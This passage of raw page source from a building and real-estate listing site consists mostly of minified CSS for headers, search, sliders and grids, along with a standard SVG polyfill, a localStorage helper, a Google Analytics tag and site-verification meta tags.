.button{font-size:13px}.header__top .dropdown__link,.header__top .dropdown__title{font-size:12px}.header__site-search{position:fixed;top:0;left:0;z-index:100;width:100%;max-width:100%;-webkit-transform:translateY(-150%) translateZ(0);transform:translateY(-150%) translateZ(0)}.header__control-button{padding-left:6px;padding-right:6px}.section{position:relative;padding:2.8125rem 0}.section__heading{display:block;margin-bottom:1.875rem}.section__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500}.section__footer{display:block;margin-top:1.875rem}.section__site-search{margin:0 auto}.section--with-bgi-and-overlay{background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.section--with-bgi-and-overlay:after{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;display:block;background-color:rgba(26,28,33,.5)}.section--with-bgi-and-overlay .section__content,.section--with-bgi-and-overlay .section__footer,.section--with-bgi-and-overlay .section__heading{position:relative;z-index:2}.section--hero{z-index:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:33.59375vw;margin-bottom:-3.75rem;padding:2.5rem 0 3.75rem}.section--hero+.section{position:relative;z-index:1}.section--hero .section__heading{padding-bottom:.9375rem}.section--hero .section__content{z-index:3;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.section--hero .section__title{display:block;color:#fff;font-size:2.75rem;font-weight:700;text-align:center;text-transform:uppercase}.section--builder-promo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:29.6875vw;min-height:300px;padding:1.5625rem 0}.section--building-cards{z-index:1;padding-top:.875rem;padding-bottom:.875rem}.section--buildings-by-regions{z-index:10;padding:4.375rem 0 5rem}.section--buildings-by-regions:after{background-color:rgba(27,65,186,.8)}.section--buildings-by-regions .section__title{color:#fff}.section--advantages .section__heading{margin-bottom:3.125rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -1.25rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 1.31579rem}.section--separated .section__heading{margin-bottom:2.8125rem}.section--separated .section--news{padding:0}.section--contacts{background-color:#fff}.section--pagination{padding:1.5625rem 0 0}.section--lk-form-user-data{padding:2.8125rem 0 7.5rem}.section--small-heading .section__title{font-size:16px;font-weight:700;text-transform:uppercase;text-align:center}.section--search{padding:1.25rem 0 4.6875rem}.section--search+.section--search{padding-top:0}.section--search .section__title{font-size:1.5rem;font-weight:700;text-transform:uppercase;text-align:center}.section--error-404{padding:3.75rem 0 5.625rem}.section--building-view-cover{padding:0}.section--building-view-cover .section__content>.container{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateZ(0);transform:translateX(-50%) translateZ(0);z-index:1;display:block}.section--building-view-gallery-slider{padding:12px 0 28px;background-color:#fafafa}.section--gmap{padding:0}.section--wysiwyg{padding-top:5px}.grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:0}.grid--hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--spaces-def{margin:-.625rem}.grid--spaces-def>*{padding:.625rem}.grid--spaces-lg>*{padding:.78125rem}.grid--spaces-xl{margin:-.9375rem}.grid--spaces-xl>*{padding:.9375rem}.gcell{position:relative;min-width:0;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box}.gcell--auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._flex{display:-webkit-box;display:-ms-flexbox;display:flex}._items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}._ml-auto{margin-left:auto}._mr-ms{margin-right:.625rem}._mt-def{margin-top:1.25rem}._ml-lg{margin-left:1.5625rem}._pt-mg{padding-top:2.5rem}._text-right{text-align:right}._text-center{text-align:center}._hide{display:none!important}@media only screen and (min-width:360px){.mobile-menu{max-width:320px}}@media only screen and (min-width:376px){.section--hero{margin-bottom:-4.0625rem;padding:3.75rem 0 4.0625rem}.section--hero .section__title{font-size:3.125rem}.gcell--xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}}@media only screen and (min-width:481px){html{font-size:13px}.section--search .section__title{text-align:left}.section--error-404{padding:5rem 0 6.875rem}.gcell--sm-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--sm-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}._sm-mt-none{margin-top:0}}@media only screen and (min-width:641px){.button--brand{padding:20px 44px}.nice-group--def .nice-group__item{margin:0 10px}.nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + .625rem)}.header{padding:.875rem 0}.section--hero{margin-bottom:-4.375rem;padding:5.625rem 0 4.6875rem}.section--hero .section__heading{padding-bottom:1.875rem}.section--hero .section__title{font-size:3.5rem}._ms-hide{display:none!important}}@media only screen and (min-width:768px){html{font-size:14px}.site-search--lg .site-search__button-text{display:block}.site-search--lg .site-search__button-icon{display:none}.go-top{bottom:2.75rem;right:2.75rem}.section--hero{margin-bottom:-5rem;padding:8.125rem 0 5rem}.section--hero .section__title{font-size:3.875rem}.section--separated .section__heading{margin-bottom:1.875rem}.section--pagination{padding:1.5625rem 0 1.875rem}.section--small-heading .section__title{text-align:left}.section--error-404{padding:6.875rem 0 8.125rem}}@media only screen and (min-width:800px){.slider--builder-media-cards{max-width:calc(100% - 40px);margin:0 auto}.slider--builder-media-cards.has-dots{margin-bottom:0}.slider--builder-media-cards .slider__arrow--prev{left:auto;right:100%}.slider--builder-media-cards .slider__arrow--next{right:auto;left:100%}.media-card--builder{max-width:680px}}@media only screen and (min-width:1025px){html{font-size:15px}.button--brand{padding:20px 64px}.header{padding:14px 0 11px}.section--hero{margin-bottom:-5.625rem;padding:10.625rem 0 5.3125rem}.section--hero .section__title{font-size:4.5rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -3.33333rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 3.50877rem}.section--error-404{padding:10rem 0 11.875rem}._def-flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}._def-hide{display:none!important}}@media only screen and (min-width:1200px){.nice-group__item--search-button{display:none}.nice-group__item--search-button+.nice-group__item{margin-left:0}.nice-group__item--search-button+.nice-group__item:before{display:none!important}.navbar__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-search--def .site-search__button-text{display:block}.site-search--def .site-search__button-icon{display:none}.site-search--def .site-search__input input{padding:12px 20px;border-color:#ededed transparent #ededed #ededed}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:1.75rem}.header__controls-group{display:block;width:480px;max-width:480px}.header__site-search{position:relative;top:auto;left:auto;z-index:auto;width:480px;max-width:480px;-webkit-transform:none;transform:none}}@media only screen and (min-width:1281px){html{font-size:16px}.grid--lg-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--lg-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}._lg-flex-nogrow{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}@media only screen and (min-width:1441px){.slider--builder-media-cards{max-width:100%}}@media only screen and (max-width:1024px){::-webkit-scrollbar{-webkit-appearance:none}::-webkit-scrollbar:horizontal{height:3px}::-webkit-scrollbar-thumb{background-color:#80868e;border-radius:10px}::-webkit-scrollbar-track{border-radius:10px;background-color:#fff}.site-search--def .site-search__suggestion{max-height:224px}.header{position:-webkit-sticky;position:sticky;top:0;z-index:90;-webkit-box-shadow:0 0 3px 2px rgba(0,0,0,.15);box-shadow:0 0 3px 2px rgba(0,0,0,.15)}._def-show{display:none!important}}@media only screen and (max-width:799px){.section--slider{padding-bottom:0}}@media only screen and (max-width:640px){.header__control-button .button__text{display:none}.header__control-button .button__svgi{margin:0}._ms-show{display:none!important}}@media only screen and (max-width:480px){.section--buildings-by-regions .section__heading{max-width:200px;margin:0 auto 3.75rem;text-align:center}}</style>


<link rel="preload" href="/Media/fonts/fonts.css" as="style" onload="this.onload=null;this.rel='stylesheet'">

<script>!function(a,b){"function"==typeof define&&define.amd?define([],function(){return a.svg4everybody=b()}):"object"==typeof exports?module.exports=b():a.svg4everybody=b()}(this,function(){function a(a,b){if(b){var c=document.createDocumentFragment(),d=!a.getAttribute("viewBox")&&b.getAttribute("viewBox");d&&a.setAttribute("viewBox",d);for(var e=b.cloneNode(!0);e.childNodes.length;)c.appendChild(e.firstChild);a.appendChild(c)}}function b(b){b.onreadystatechange=function(){if(4===b.readyState){var c=b._cachedDocument;c||(c=b._cachedDocument=document.implementation.createHTMLDocument(""),c.body.innerHTML=b.responseText,b._cachedTarget={}),b._embeds.splice(0).map(function(d){var e=b._cachedTarget[d.id];e||(e=b._cachedTarget[d.id]=c.getElementById(d.id)),a(d.svg,e)})}},b.onreadystatechange()}function c(c){function d(){for(var c=0;c<l.length;){var g=l[c],h=g.parentNode;if(h&&/svg/i.test(h.nodeName)){var i=g.getAttribute("xlink:href");if(e&&(!f.validate||f.validate(i,h,g))){h.removeChild(g);var m=i.split("#"),n=m.shift(),o=m.join("#");if(n.length){var p=j[n];p||(p=j[n]=new XMLHttpRequest,p.open("GET",n),p.send(),p._embeds=[]),p._embeds.push({svg:h,id:o}),b(p)}else a(h,document.getElementById(o))}}else++c}k(d,67)}var e,f=Object(c),g=/\bTrident\/[567]\b|\bMSIE (?:9|10)\.0\b/,h=/\bAppleWebKit\/(\d+)\b/,i=/\bEdge\/12\.(\d+)\b/;e="polyfill"in f?f.polyfill:g.test(navigator.userAgent)||(navigator.userAgent.match(i)||[])[1]<10547||(navigator.userAgent.match(h)||[])[1]<537;var j={},k=window.requestAnimationFrame||setTimeout,l=document.getElementsByTagName("use");e&&d()}return c});
	;(function(){document.addEventListener("DOMContentLoaded",function(){svg4everybody()})})();</script>
<script>"use strict";!function(o){o.localStorageSupport=function(t){try{return o.localStorage.setItem(t,t),o.localStorage.removeItem(t),!0}catch(t){return!1}}("test-key"),o.localStorageWrite=function(t,e){try{o.localStorage.setItem(t,e)}catch(t){console.warn("localStorageWrite"),console.warn(t)}}}(window);</script>
            <meta name="google-site-verification" content="fWDOtzWdwI0lPfTS7JENachrmBug3xr0KIyIPH07BSM" />            <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61996444-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61996444-6');
</script>
            <meta name="yandex-verification" content="2d0337ae31c1ccea" />    </head>
<body class="is-loading view-text">
<style>button::-moz-focus-inner{padding:0;border:0}html{margin-right:0!important}.svgi,.svgi svg{display:block}.svgi svg{max-width:100%;max-height:100%}.svgi--heart{width:22px;height:22px;fill:none;stroke:inherit;stroke-width:2px}.has-favorites .svgi--heart{fill:inherit}.logo{width:98px;margin-bottom:-2px}.logo,.logo__img{display:block}.button{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:.25em 1em;background-color:#fff;border:none;color:inherit;font-size:14px;line-height:1;text-align:center;text-decoration:none;outline:none}.button,.button__content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.button__content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.button__svgi,.button__text{position:relative}.button__svgi{-ms-flex-negative:0;flex-shrink:0;width:1.42857em;height:1.42857em;fill:#ffd200}.button__svgi svg{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.button__svgi--left{margin-right:12px}.button--icon-only{width:30px;height:30px;padding:0;background-color:rgba(0,0,0,.25);border-radius:3px}.button--icon-only .button__svgi{width:1.28571em;height:1.28571em;margin:0;padding:0;fill:#fff}.button--brand{padding:20px 25px;background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase}.button--air{padding:6px 0;background-color:transparent;color:#595b60;line-height:1}.button--air .button__svgi{fill:#ffd200}.button--air .button__text{display:inline;border-bottom:1px solid rgba(89,91,96,.5)}.button--tdn{text-decoration:none!important}.button--tdn .button__text{border:none!important}.button--accent{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);background-color:#305be4;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--favorites .button__svgi{fill:none;stroke:#ffd200}.button--favorites.has-favorites:after{content:attr(data-favorites-count);position:absolute;top:22px;left:20px;z-index:1;display:block;width:34px;color:#48494a;font-size:10px;font-weight:400;text-align:left;-webkit-backface-visibility:hidden;backface-visibility:hidden}.button--favorites.has-favorites .button__svgi{fill:#ffd200;stroke:#ffd200}.dropdown{position:relative}.dropdown__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px}.dropdown__title{display:inline-block;color:#3e4553;font-size:12px;font-weight:400}.dropdown__icon{display:inline-block;margin-left:.5rem;width:14px;height:8px}.dropdown__icon .svgi{width:100%;height:100%;fill:#b9c0cf}.dropdown__body{position:absolute;top:100%;left:0;z-index:9;display:block;width:100%;max-width:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.dropdown__list{list-style:none;margin:0;padding:0}.dropdown__item{display:block;padding:4px 0}.dropdown__link{display:block;padding:4px 9px;color:#3e4553;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none}.dropdown--currencies .dropdown__title,.dropdown--langs .dropdown__title,.dropdown__link{text-transform:uppercase}.tooltip{z-index:7;border-radius:3px;-webkit-filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));line-height:1.2;text-align:center;visibility:hidden;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tooltip,.tooltip:after{position:absolute;display:block}.tooltip:after{content:"";z-index:1;width:0;height:0;border:6px solid transparent}.tooltip--bottom{top:calc(100% + 12px);margin-top:4px}.tooltip--bottom,.tooltip--bottom:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--bottom:after{bottom:100%;border-bottom-color:inherit}.tooltip--white{background-color:#fff;border-color:#fff;color:#48494a}.tooltip--auto{min-width:auto;width:auto;max-width:none;padding:16px;font-size:14px}.has-tooltip{position:relative;display:inline-block}.nice-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nice-group__item{position:relative}.nice-group__item:first-child{margin-left:0!important}.nice-group__item:last-child{margin-right:0!important}.nice-group__item:not(:first-child):before{content:"";position:absolute;top:0;bottom:0;z-index:1;display:block;width:0;border-left:1px solid #f3f3f3}.nice-group--def .nice-group__item{margin:0 4px}.mobile-menu .nice-group--def .nice-group__item{margin:0 14px}.nice-group--def .nice-group__item:not(:first-child):before{display:none}.mobile-menu .nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + 14px)}.nice-group--sm .nice-group__item{margin:0 6px}.nice-group--sm .nice-group__item:not(:first-child):before{right:calc(100% + .375rem)}.nice-group--in-mobile-menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.navbar{display:block;width:100%;padding:8px 0}.navbar__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 -6px;padding:0}.navbar__item{display:block}.navbar__list .navbar__item+.navbar__item{margin-left:1.24988rem}.navbar__link{display:block;padding:6px;color:#48494a;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none}.site-search{position:relative;z-index:3;width:100%;outline:none}.site-search,.site-search__heading{display:block}.site-search__body{position:absolute;top:100%;left:0;z-index:6;display:block;width:100%;padding:0;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.site-search__control{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1);box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1)}.site-search__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto;display:block;height:100%}.site-search__input:after{content:attr(data-short-query);position:absolute;top:100%;left:0;z-index:1;display:none;width:100%;padding:.5rem 1.25rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#dd6540;font-size:12px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.site-search__input input{display:block;width:100%;height:100%;padding:12px 20px;border-width:1px;border-style:solid;border-color:#ededed transparent #ededed #ededed;outline:none}.site-search__input input::-webkit-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:-ms-input-placeholder,.site-search__input input::-ms-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__button-text{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;display:block;height:100%}.site-search__button-text .button{width:100%;height:100%;padding:14px 34px}.site-search__button-icon{display:none}.site-search__button-close,.site-search__button-search{height:100%;border-radius:0;border-width:1px;border-style:solid;-webkit-box-shadow:none;box-shadow:none;background-color:#fff}.site-search__button-close{border-color:#ededed transparent #ededed #ededed}.site-search__button-close .button__svgi{fill:#c5c5c5}.site-search__button-search{border-color:#ededed #ededed #ededed transparent}.site-search__button-search .button__svgi{fill:#ffd200}.site-search__suggestion{position:relative;display:block;width:100%;padding:1.25rem 1.75rem;max-height:450px;background-color:#fff;overflow:hidden}.site-search__all-results{display:block;padding:.9375rem 1.75rem;border-top:1px solid #fafafa}.site-search__all-results-link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none}.site-search--def .site-search__button-text{-ms-flex-preferred-size:120px;flex-basis:120px;display:none}.site-search--def .site-search__button-icon{display:block}.site-search--def .site-search__button-close,.site-search--def .site-search__button-search{width:45px}.site-search--def .site-search__control{height:45px}.site-search--def .site-search__input input{border-color:#ededed transparent;padding:12px 10px}.site-search--def .site-search__body{left:1px;width:calc(100% - 2px)}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:56px}.breadcrumbs{display:block;padding:12px 0;background-color:#fff}.breadcrumbs__list{display:block;width:100%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.breadcrumbs__item{display:none;vertical-align:middle;color:#595b60;font-size:14px;font-weight:400;line-height:1.25}.breadcrumbs__item:nth-last-child(2){display:inline-block}.breadcrumbs__item+.breadcrumbs__item:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}.breadcrumbs__link{display:inline-block;border-bottom:1px solid rgba(89,91,96,.5);color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;text-decoration:none;white-space:nowrap}.control-panel{position:relative;z-index:5;display:block}.control-panel__heading{display:block;padding:1.25rem 0 1.875rem;background-color:#fafafa}.control-panel__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500;line-height:1.3;text-align:center;margin:1px 0}.control-panel__desc{display:block;margin-top:10px;color:#80868e;font-size:.75rem;font-weight:400;line-height:1}.news-view-cover{position:relative;display:block;max-width:1164px}.news-view-cover__img{display:block;width:100%}.news-view-cover__labels-group{position:absolute;top:0;left:0;z-index:3;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:10px}.news-view-cover__labels-group,.social__list{display:-webkit-box;display:-ms-flexbox;display:flex}.social__list{list-style:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.social__item{display:block}.social__item+.social__item{margin-left:1.5625rem}.social__link{display:block}.social__link .svgi{fill:none;fill-rule:evenodd}.social__link .svgi--fb{stroke:#ffd200;stroke-linejoin:round;stroke-width:2px}.social__link .svgi--inst{fill:#ffd200}.links-bundle{display:block}.links-bundle__heading{display:block;margin-bottom:.9375rem}.links-bundle__title{display:block;color:#80868e;font-size:16px;font-weight:500}.developer__link{display:inline-block}.copyright,.developer__img{display:block}.copyright{color:#80868e;font-size:12px;font-weight:400;line-height:1.666}.mobile-menu{position:fixed;top:0;left:0;bottom:0;z-index:110;display:block;width:90vw;max-width:295px;background-color:#fff;color:#fff;overflow:auto;-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);opacity:0}.mobile-menu__heading{display:block;padding:30px 14px 26px;border-bottom:1px solid #f3f3f3}.mobile-menu__body{display:block;padding:12px 14px 16px}.mobile-menu__logo{display:block;max-width:98px;margin-bottom:5px}.mobile-menu__logo img{display:block}.mobile-menu__list{list-style:none;margin:-10px 0;padding:0}.mobile-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:28px 0}.mobile-menu__icon{position:relative;width:20px;height:20px;margin-right:10px;fill:#ffd200}.mobile-menu__icon svg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto}.mobile-menu__link{display:inline-block;margin:0;padding:0;color:#48494a;font-size:14px;font-weight:400;line-height:1;text-decoration:none}.mobile-menu__text{display:inline-block;padding:4px 0}.mobile-menu__sublist{list-style:none;margin:15px 0 15px -1.25rem;padding:2px 0 2px 1.25rem;border-left:1px solid #ffd200}.mobile-menu__subitem{display:block;padding:2px 0}.mobile-menu__subitem .mobile-menu__link{padding:6px 0}.mobile-menu__item-carret{width:6px;height:6px;fill:#ffd200;-webkit-transform-origin:center;transform-origin:center}.go-top{position:fixed;bottom:22px;right:22px;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:44px;height:44px;border:2px solid transparent;border-radius:12px;background-color:rgba(48,91,228,.5);opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.go-top .svgi{width:34%;height:50%;fill:#fff}.go-top .svgi svg{margin:auto}.wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;min-height:100vh;min-width:320px;background-color:#fff}.container{width:calc(100% - 2.5rem);-ms-flex-preferred-size:100%;flex-basis:100%;max-width:1400px;-webkit-box-sizing:content-box;box-sizing:content-box;padding-left:1.25rem;padding-right:1.25rem;margin-left:auto;margin-right:auto}.container:after,.container :after,.container:before,.container :before,.container>*{-webkit-box-sizing:border-box;box-sizing:border-box}.container .container{width:100%;padding-left:0;padding-right:0}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.header{position:relative;z-index:6;display:block;padding:8px 0;background-color:#fff}.page-is-on-top .header{-webkit-box-shadow:none;box-shadow:none}.header__top .button{font-size:13px}.header__top .dropdown__link,.header__top .dropdown__title{font-size:12px}.header__site-search{position:fixed;top:0;left:0;z-index:100;width:100%;max-width:100%;-webkit-transform:translateY(-150%) translateZ(0);transform:translateY(-150%) translateZ(0)}.header__control-button{padding-left:6px;padding-right:6px}.section{position:relative;padding:2.8125rem 0}.section__heading{display:block;margin-bottom:1.875rem}.section__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500}.section__footer{display:block;margin-top:1.875rem}.section__site-search{margin:0 auto}.section--with-bgi-and-overlay{background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.section--with-bgi-and-overlay:after{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;display:block;background-color:rgba(26,28,33,.5)}.section--with-bgi-and-overlay .section__content,.section--with-bgi-and-overlay .section__footer,.section--with-bgi-and-overlay .section__heading{position:relative;z-index:2}.section--hero{z-index:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:33.59375vw;margin-bottom:-3.75rem;padding:2.5rem 0 3.75rem}.section--hero+.section{position:relative;z-index:1}.section--hero .section__heading{padding-bottom:.9375rem}.section--hero .section__content{z-index:3;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.section--hero .section__title{display:block;color:#fff;font-size:2.75rem;font-weight:700;text-align:center;text-transform:uppercase}.section--builder-promo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:29.6875vw;min-height:300px;padding:1.5625rem 0}.section--building-cards{z-index:1;padding-top:.875rem;padding-bottom:.875rem}.section--buildings-by-regions{z-index:10;padding:4.375rem 0 5rem}.section--buildings-by-regions:after{background-color:rgba(27,65,186,.8)}.section--buildings-by-regions .section__title{color:#fff}.section--advantages .section__heading{margin-bottom:3.125rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -1.25rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 1.31579rem}.section--separated .section__heading{margin-bottom:2.8125rem}.section--separated .section--news{padding:0}.section--contacts{background-color:#fff}.section--pagination{padding:1.5625rem 0 0}.section--lk-form-user-data{padding:2.8125rem 0 7.5rem}.section--small-heading .section__title{font-size:16px;font-weight:700;text-transform:uppercase;text-align:center}.section--search{padding:1.25rem 0 4.6875rem}.section--search+.section--search{padding-top:0}.section--search .section__title{font-size:1.5rem;font-weight:700;text-transform:uppercase;text-align:center}.section--error-404{padding:3.75rem 0 5.625rem}.section--building-view-cover{padding:0}.section--building-view-cover .section__content>.container{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateZ(0);transform:translateX(-50%) translateZ(0);z-index:1;display:block}.section--building-view-gallery-slider{padding:12px 0 28px;background-color:#fafafa}.section--gmap{padding:0}.section--wysiwyg{padding-top:5px}.grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:0}.grid--hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--spaces-def{margin:-.625rem}.grid--spaces-def>*{padding:.625rem}.gcell{position:relative;min-width:0;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box}.gcell--auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._flex{display:-webkit-box;display:-ms-flexbox;display:flex}._items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}._justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}._ml-auto,._mlr-auto{margin-left:auto}._mlr-auto{margin-right:auto}._mlr-ms,._mr-ms{margin-right:.625rem}._mlr-ms{margin-left:.625rem}._mt-def{margin-top:1.25rem}._mb-xl{margin-bottom:1.875rem}._text-center{text-align:center}._hide{display:none!important}@media only screen and (min-width:360px){.mobile-menu{max-width:320px}}@media only screen and (min-width:376px){.section--hero{margin-bottom:-4.0625rem;padding:3.75rem 0 4.0625rem}.section--hero .section__title{font-size:3.125rem}}@media only screen and (min-width:481px){.control-panel__heading{padding:.9375rem 0}.control-panel__title{line-height:1;text-align:left}.section--search .section__title{text-align:left}.section--error-404{padding:5rem 0 6.875rem}.gcell--sm-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--sm-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}._sm-mt-none{margin-top:0}}@media only screen and (min-width:641px){.button--brand{padding:20px 44px}.nice-group--def .nice-group__item{margin:0 10px}.nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + .625rem)}.header{padding:.875rem 0}.section--hero{margin-bottom:-4.375rem;padding:5.625rem 0 4.6875rem}.section--hero .section__heading{padding-bottom:1.875rem}.section--hero .section__title{font-size:3.5rem}.gcell--ms-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._ms-ml-auto{margin-left:auto}._ms-mr-none{margin-right:0}._ms-hide{display:none!important}}@media only screen and (min-width:768px){.breadcrumbs{padding:8px 0 12px}.breadcrumbs__item{display:inline-block}.breadcrumbs__item+.breadcrumbs__item:before{content:"";width:0;height:0;border:2px solid 